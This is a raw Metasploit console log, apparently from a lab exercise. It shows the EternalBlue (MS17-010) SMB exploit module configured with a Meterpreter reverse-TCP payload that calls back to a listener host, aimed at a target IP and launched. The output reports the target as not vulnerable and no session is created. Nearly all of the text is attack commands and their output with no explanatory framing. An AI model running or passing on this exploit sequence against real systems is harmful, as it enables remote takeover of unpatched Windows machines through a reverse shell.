 msf6 auxiliary(scanner/smb/smb_ms17_010) > use 0
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > options

Module options (exploit/windows/smb/ms17_010_eternalblue):

   Name           Current Setting  Required  Description
   ----           ---------------  --------  -----------
   RHOSTS                          yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metaspl
                                             oit.html
   RPORT          445              yes       The target port (TCP)
   SMBDomain                       no        (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2,
                                             Windows 7, Windows Embedded Standard 7 target machines.
   SMBPass                         no        (Optional) The password for the specified username
   SMBUser                         no        (Optional) The username to authenticate as
   VERIFY_ARCH    true             yes       Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Wind
                                             ows 7, Windows Embedded Standard 7 target machines.
   VERIFY_TARGET  true             yes       Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Win
                                             dows Embedded Standard 7 target machines.

Payload options (windows/x64/meterpreter/reverse_tcp):

   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  thread           yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST     192.168.126.128  yes       The listen address (an interface may be specified)
   LPORT     4444             yes       The listen port

Exploit target:

   Id  Name
   --  ----
   0   Automatic Target

View the full module info with the info, or info -d command.

msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 10.129.111.164
rhosts => 10.129.111.164
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit

[*] Started reverse TCP handler on 192.168.126.128:4444
[*] 10.129.111.164:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[-] 10.129.111.164:445    - Host does NOT appear vulnerable.
[*] 10.129.111.164:445    - Scanned 1 of 1 hosts (100% complete)
[-] 10.129.111.164:445 - The target is not vulnerable.
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms17_010_eternalblue) > _